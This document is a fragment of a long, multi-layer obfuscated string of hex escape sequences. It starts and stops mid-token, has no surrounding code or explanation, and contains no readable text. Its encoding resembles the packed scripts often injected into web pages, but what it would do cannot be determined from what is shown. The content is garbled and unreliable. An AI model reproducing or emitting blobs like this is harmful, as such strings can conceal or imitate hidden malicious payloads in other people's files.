x72\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x71\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x41\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x30\x5C\x69\x5C\x6A\x5C\x73\x5C\x48\x5C\x74\x5C\x7A\x5C\x76\x5C\x77\x5C\x76\x5C\x45\x5C\x76\x5C\x43\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x79\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x50\x5C\x6B\x5C\x31\x32\x5C\x31\x41\x5C\x68\x5C\x31\x36\x5C\x31\x36\x5C\x70\x5C\x46\x5C\x69\x5C\x52\x5C\x31\x72\x5C\x50\x5C\x31\x6B\x5C\x51\x5C\x31\x6E\x5C\x68\x5C\x31\x6E\x5C\x31\x72\x5C\x54\x5C\x68\x5C\x31\x7A\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x4C\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x52\x5C\x31\x72\x5C\x50\x5C\x31\x6F\x5C\x51\x5C\x31\x6E\x5C\x68\x5C\x31\x6E\x5C\x31\x72\x5C\x54\x5C\x68\x5C\x75\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x4C\x5C\x6A\x5C\x73\x5C\x45\x5C\x6B\x5C\x52\x5C\x31\x72\x5C\x50\x5C\x70\x5C\x43\x5C\x6B\x5C\x45\x5C\x56\x5C\x52\x5C\x73\x5C\x59\x5C\x72\x5C\x43\x5C\x6B\x5C\x31\x45\x5C\x31\x45\x5C\x69\x5C\x52\x5C\x31\x6A\x5C\x6C\x5C\x54\x5C\x6A\x5C\x31\x72\x5C\x75\x5C\x70\x5C\x46\x5C\x69\x5C\x4C\x5C\x68\x5C\x75\x5C\x75\x5C\x68\x5C\x51\x5C\x31\x47\x5C\x31\x6F\x5C\x54\x5C\x71\x5C\x71\x5C\x4C\x5C\x68\x5C\x75\x5C\x75\x5C\x68\x5C\x51\x5C\x31\x69\x5C\x31\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x52\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x71\x5C\x71\x5C\x52\x5C\x31\x6B\x5C\x6B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x73\x5C\x69\x5C\x6A\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x4C\x5C\x6A\x5C\x73\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x4C\x5C\x68\x5C\x75\x5C\x75\x5C\x68\x5C\x51\x5C\x31\x47\x5C\x31\x6B\x5C\x54\x5C\x71\x5C\x71\x5C\x4C\x5C\x68\x5C\x75\x5C\x75\x5C\x68\x5C\x51\x5C\x31\x69\x5C\x31\x6F\x5C\x54\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x52\x5C\x31\x6F\x5C\x6B\x5C\x49\x5C\x54\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x4C\x5C\x6A\x5C\x73\x5C\x43\x5C\x31\x72\x5C\x6B\x5C\x56\x5C\x6C\x5C\x73\x5C\x73\x5C\x45\x5C\x6B\x5C\x52\x5C\x4D\x5C\x43\x5C\x73\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x43\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x56\x5C\x43\x5C\x31\x6A\x5C\x75\x5C\x70\x5C\x77\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x43\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x56\x5C\x43\x5C\x31\x6A\x5C\x75\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x43\x5C\x6B\x5C\x31\x64\x5C\x7A\x5C\x76\x5C\x77\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x4B\x5C\x7A\x5C\x76\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x6C\x5C\x45\x5C\x6E\x5C\x4B\x5C\x77\x5C\x76\x5C\x31\x6E\x5C\x4B\x5C\x45\x5C\x76\x5C\x31\x73\x5C\x4B\x5C\x45\x5C\x73\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x71\x5C\x6B\x5C\x45\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x75\x5C\x79\x5C\x56\x5C\x51\x5C\x47\x5C\x6E\x5C\x76\x5C\x45\x5C\x31\x6A\x5C\x75\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x67\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x4C\x5C\x6A\x5C\x73\x5C\x76\x5C\x49\x5C\x31\x30\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x41\x5C\x68\x5C\x75\x5C\x43\x5C\x69\x5C\x6A\x5C\x68\x5C\x51\x5C\x31\x39\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x70\x5C\x68\x5C\x75\x5C\x43\x5C\x69\x5C\x6A\x5C\x68\x5C\x51\x5C\x31\x39\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x41\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x70\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x6C\x5C\x31\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x41\x5C\x70\x5C\x6C\x5C\x31\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x70\x5C\x73\x5C\x73\x5C\x6A\x5C\x70\x5C\x78\x5C\x68\x5C\x6C\x5C\x58\x5C\x69\x5C\x6C\x5C\x55\x5C\x68\x5C\x6C\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x7A\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x4C\x5C\x6B\x5C\x6D\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x48\x5C\x70\x5C\x48\x5C\x74\x5C\x4E\x5C\x6B\x5C\x45\x5C\x31\x6A\x5C\x75\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x37\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x59\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x4F\x5C\x69\x5C\x31\x33\x5C\x76\x5C\x57\x5C\x76\x5C\x79\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x6C\x5C\x75\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x4C\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x31\x33\x5C\x4D\x5C\x31\x65\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x74\x5C\x6C\x5C\x77\x5C\x74\x5C\x6B\x5C\x74\x5C\x31\x65\x5C\x4D\x5C\x57\x5C\x4D\x5C\x31\x65\x5C\x74\x5C\x6C\x5C\x47\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x31\x37\x5C\x4D\x5C\x79\x5C\x4D\x5C\x31\x65\x5C\x6E\x5C\x74\x5C\x74\x5C\x75\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x6E\x5C\x4B\x5C\x31\x65\x5C\x4D\x5C\x45\x5C\x4D\x5C\x6E\x5C\x6C\x5C\x4E\x5C\x70\x5C\x31\x73\x5C\x4B\x5C\x6E\x5C\x4D\x5C\x45\x5C\x4D\x5C\x31\x65\x5C\x6C\x5C\x4E\x5C\x70\x5C\x6E\x5C\x74\x5C\x75\x5C\x31\x6D\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x75\x5C\x59\x5C\x6E\x5C\x74\x5C\x31\x6A\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x73\x5C\x70\x5C\x48\x5C\x74\x5C\x47\x5C\x6B\x5C\x4F\x5C\x69\x5C\x57\x5C\x76\x5C\x79\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x6C\x5C\x75\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x4C\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x57\x5C\x4D\x5C\x31\x65\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x74\x5C\x6C\x5C\x47\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x31\x37\x5C\x4D\x5C\x79\x5C\x4D\x5C\x31\x65\x5C\x6E\x5C\x74\x5C\x74\x5C\x75\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x6E\x5C\x4B\x5C\x31\x65\x5C\x4D\x5C\x45\x5C\x4D\x5C\x6E\x5C\x6C\x5C\x4E\x5C\x70\x5C\x31\x73\x5C\x4B\x5C\x6E\x5C\x4D\x5C\x45\x5C\x4D\x5C\x31\x65\x5C\x6C\x5C\x4E\x5C\x70\x5C\x6E\x5C\x74\x5C\x75\x5C\x31\x6D\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x75\x5C\x59\x5C\x6E\x5C\x74\x5C\x31\x6A\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x73\x5C\x70\x5C\x48\x5C\x74\x5C\x50\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6E\x5C\x75\x5C\x31\x76\x5C\x6E\x5C\x76\x5C\x6E\x5C\x75\x5C\x31\x75\x5C\x6E\x5C\x76\x5C\x6E\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6E\x5C\x51\x5C\x31\x61\x5C\x6E\x5C\x76\x5C\x6E\x5C\x75\x5C\x31\x75\x5C\x6E\x5C\x76\x5C\x6E\x5C\x31\x36\x5C\x4C\x5C\x6E\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6E\x5C\x51\x5C\x31\x73\x5C\x6E\x5C\x76\x5C\x6E\x5C\x75\x5C\x31\x75\x5C\x6E\x5C\x76\x5C\x6E\x5C\x31\x36\x5C\x77\x5C\x6E\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x44\x5C\x6B\x5C\x47\x5C\x69\x5C\x6E\x5C\x31\x36\x5C\x31\x37\x5C\x6E\x5C\x76\x5C\x6E\x5C\x75\x5C\x47\x5C\x6E\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x42\x5C\x6B\x5C\x47\x5C\x69\x5C\x6E\x5C\x49\x5C\x31\x6E\x5C\x6E\x5C\x76\x5C\x6E\x5C\x31\x76\x5C\x6E\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x5A\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x50\x5C\x6A\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x6A\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x52\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x41\x5C\x6B\x5C\x6D\x5C\x68\x5C\x49\x5C\x47\x5C\x31\x44\x5C\x69\x5C\x4E\x5C\x4D\x5C\x45\x5C\x6A\x5C\x4B\x5C\x69\x5C\x4E\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x79\x5C\x6B\x5C\x45\x5C\x4D\x5C\x4E\x5C\x70\x5C\x50\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x6D\x5C\x6E\x5C\x76\x5C\x41\x5C\x4D\x5C\x4E\x5C\x6A\x5C\x70\x5C\x6F\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x6D\x5C\x6E\x5C\x76\x5C\x41\x5C\x4D\x5C\x31\x79\x5C\x4D\x5C\x4E\x5C\x6A\x5C\x70\x5C\x52\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x6D\x5C\x6E\x5C\x76\x5C\x41\x5C\x4D\x5C\x31\x79\x5C\x31\x72\x5C\x75\x5C\x4D\x5C\x4E\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x68\x5C\x6B\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x51\x5C\x31\x35\x5C\x74\x5C\x6C\x5C\x47\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x6C\x5C\x59\x5C\x4D\x5C\x31\x65\x5C\x31\x36\x5C\x4E\x5C\x6E\x5C\x74\x5C\x6C\x5C\x77\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x36\x5C\x42\x5C\x6E\x5C\x31\x6B\x5C\x31\x6F\x5C\x31\x6A\x5C\x51\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x5A\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x45\x5C\x31\x72\x5C\x31\x32\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x6E\x5C\x6B\x5C\x43\x5C\x70\x5C\x31\x68\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x4B\x5C\x43\x5C\x76\x5C\x31\x73\x5C\x4B\x5C\x45\x5C\x76\x5C\x6C\x5C\x45\x5C\x4B\x5C\x6E\x5C\x49\x5C\x31\x43\x5C\x6E\x5C\x76\x5C\x31\x6D\x5C\x4B\x5C\x41\x5C\x4D\x5C\x31\x79\x5C\x31\x72\x5C\x49\x5C\x4D\x5C\x4E\x5C\x73\x5C\x6A\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x44\x5C\x6A\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x42\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x6C\x5C\x31\x47\x5C\x31\x38\x5C\x31\x38\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x75\x5C\x31\x39\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x31\x36\x5C\x68\x5C\x54\x5C\x6E\x5C\x6A\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x36\x5C\x41\x5C\x6E\x5C\x76\x5C\x6E\x5C\x49\x5C\x31\x43\x5C\x6E\x5C\x6A\x5C\x73\x5C\x48\x5C\x74\x5C\x58\x5C\x6B\x5C\x45\x5C\x31\x6A\x5C\x51\x5C\x70\x5C\x58\x5C\x6B\x5C\x58\x5C\x31\x6B\x5C\x6C\x5C\x31\x44\x5C\x58\x5C\x4B\x5C\x6C\x5C\x70\x5C\x44\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x75\x5C\x31\x69\x5C\x4B\x5C\x6E\x5C\x49\x5C\x43\x5C\x6E\x5C\x76\x5C\x6E\x5C\x31\x43\x5C\x56\x5C\x51\x5C\x31\x67\x5C\x6E\x5C\x4B\x5C\x56\x5C\x6C\x5C\x76\x5C\x31\x6E\x5C\x4B\x5C\x43\x5C\x76\x5C\x31\x73\x5C\x4B\x5C\x58\x5C\x76\x5C\x6C\x5C\x45\x5C\x4B\x5C\x69\x5C\x45\x5C\x56\x5C\x58\x5C\x6A\x5C\x31\x6A\x5C\x75\x5C\x73\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x4A\x5C\x6B\x5C\x56\x5C\x43\x5C\x4D\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x72\x5C\x69\x5C\x43\x5C\x56\x5C\x45\x5C\x6A\x5C\x31\x6A\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x39\x5C\x56\x5C\x6C\x5C\x6A\x5C\x70\x5C\x42\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x75\x5C\x31\x69\x5C\x4B\x5C\x6E\x5C\x49\x5C\x43\x5C\x6E\x5C\x76\x5C\x6E\x5C\x31\x43\x5C\x56\x5C\x51\x5C\x31\x67\x5C\x6E\x5C\x4B\x5C\x6C\x5C\x76\x5C\x31\x36\x5C\x44\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x47\x5C\x6E\x5C\x76\x5C\x31\x6E\x5C\x4B\x5C\x45\x5C\x73\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x77\x5C\x6B\x5C\x43\x5C\x4D\x5C\x69\x5C\x41\x5C\x4D\x5C\x31\x79\x5C\x31\x72\x5C\x49\x5C\x4D\x5C\x4E\x5C\x6A\x5C\x4D\x5C\x4E\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x5A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x4B\x5C\x77\x5C\x76\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x4B\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x56\x5C\x77\x5C\x6A\x5C\x31\x6A\x5C\x75\x5C\x73\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x37\x5C\x6B\x5C\x50\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x49\x5C\x31\x47\x5C\x6B\x5C\x6F\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x49\x5C\x31\x69\x5C\x6B\x5C\x52\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x36\x5C\x46\x5C\x6B\x5C\x31\x68\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x47\x5C\x6B\x5C\x44\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x6B\x5C\x42\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x49\x5C\x4F\x5C\x6B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x5A\x5C\x68\x5C\x6C\x5C\x4F\x5C\x69\x5C\x6E\x5C\x6C\x5C\x75\x5C\x68\x5C\x75\x5C\x31\x75\x5C\x6E\x5C\x6A\x5C\x70\x5C\x5A\x5C\x74\x5C\x6D\x5C\x73\x5C\x76\x5C\x31\x36\x5C\x31\x71\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x6D\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x70\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x4F\x5C\x69\x5C\x4E\x5C\x76\x5C\x77\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x4A\x5C\x6B\x5C\x77\x5C\x68\x5C\x6C\x5C\x31\x75\x5C\x69\x5C\x31\x6A\x5C\x31\x4F\x5C\x69\x5C\x68\x5C\x4D\x5C\x6A\x5C\x69\x5C\x31\x49\x5C\x68\x5C\x31\x69\x5C\x6A\x5C\x53\x5C\x31\x6A\x5C\x6A\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x68\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x77\x5C\x70\x5C\x48\x5C\x74\x5C\x50\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x4A\x5C\x4D\x5C\x6E\x5C\x49\x5C\x31\x39\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x37\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x4A\x5C\x4D\x5C\x6E\x5C\x51\x5C\x31\x77\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x70\x5C\x4E\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x72\x5C\x75\x5C\x31\x35\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x50\x5C\x73\x5C\x76\x5C\x75\x5C\x4E\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x31\x68\x5C\x73\x5C\x76\x5C\x31\x78\x5C\x4B\x5C\x4F\x5C\x69\x5C\x42\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x6C\x5C\x31\x47\x5C\x6A\x5C\x72\x5C\x42\x5C\x68\x5C\x75\x5C\x31\x6C\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x59\x5C\x72\x5C\x42\x5C\x68\x5C\x6C\x5C\x31\x33\x5C\x69\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x31\x37\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x68\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x45\x5C\x68\x5C\x6C\x5C\x79\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x50\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x37\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x31\x68\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x4B\x5C\x4F\x5C\x69\x5C\x42\x5C\x6A\x5C\x72\x5C\x42\x5C\x68\x5C\x6C\x5C\x31\x33\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x6A\x5C\x73\x5C\x70\x5C\x43\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x49\x5C\x31\x47\x5C\x76\x5C\x6E\x5C\x51\x5C\x31\x61\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x6A\x5C\x70\x5C\x43\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x49\x5C\x31\x69\x5C\x76\x5C\x6E\x5C\x51\x5C\x31\x73\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x51\x5C\x31\x42\x5C\x69\x5C\x7A\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x69\x5C\x7A\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x31\x32\x5C\x75\x5C\x69\x5C\x7A\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x6E\x5C\x49\x5C\x31\x6E\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x70\x5C\x48\x5C\x74\x5C\x4C\x5C\x6B\x5C\x6F\x5C\x68\x5C\x6C\x5C\x31\x75\x5C\x69\x5C\x31\x6A\x5C\x31\x4F\x5C\x69\x5C\x68\x5C\x4D\x5C\x31\x49\x5C\x31\x6A\x5C\x6A\x5C\x69\x5C\x68\x5C\x4D\x5C\x6A\x5C\x69\x5C\x31\x49\x5C\x68\x5C\x31\x69\x5C\x6A\x5C\x53\x5C\x31\x6A\x5C\x6A\x5C\x31\x64\x5C\x75\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x4C\x5C\x4D\x5C\x6E\x5C\x49\x5C\x31\x39\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x72\x5C\x31\x78\x5C\x4B\x5C\x4F\x5C\x69\x5C\x50\x5C\x6A\x5C\x72\x5C\x45\x5C\x68\x5C\x75\x5C\x31\x77\x5C\x69\x5C\x50\x5C\x6A\x5C\x73\x5C\x76\x5C\x75\x5C\x31\x35\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x52\x5C\x73\x5C\x76\x5C\x75\x5C\x4E\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x6F\x5C\x73\x5C\x76\x5C\x31\x74\x5C\x4B\x5C\x4F\x5C\x69\x5C\x50\x5C\x6A\x5C\x72\x5C\x45\x5C\x68\x5C\x75\x5C\x31\x77\x5C\x69\x5C\x50\x5C\x6A\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x4B\x5C\x4F\x5C\x69\x5C\x50\x5C\x6A\x5C\x72\x5C\x50\x5C\x68\x5C\x6C\x5C\x31\x33\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x47\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x31\x62\x5C\x73\x5C\x6A\x5C\x73\x5C\x76\x5C\x51\x5C\x31\x42\x5C\x4B\x5C\x4F\x5C\x69\x5C\x45\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x6D\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x45\x5C\x4D\x5C\x6E\x5C\x31\x36\x5C\x31\x30\x5C\x6E\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x37\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x72\x5C\x75\x5C\x31\x35\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x69\x5C\x43\x5C\x68\x5C\x31\x61\x5C\x31\x44\x5C\x6E\x5C\x49\x5C\x31\x6C\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x49\x5C\x55\x5C\x6E\x5C\x6A\x5C\x4D\x5C\x6E\x5C\x49\x5C\x31\x39\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x73\x5C\x76\x5C\x75\x5C\x4E\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x69\x5C\x43\x5C\x68\x5C\x31\x61\x5C\x31\x44\x5C\x6E\x5C\x49\x5C\x31\x6C\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x49\x5C\x55\x5C\x6E\x5C\x6A\x5C\x4D\x5C\x6E\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x73\x5C\x76\x5C\x31\x78\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6F\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x6C\x5C\x31\x47\x5C\x6A\x5C\x72\x5C\x6F\x5C\x68\x5C\x75\x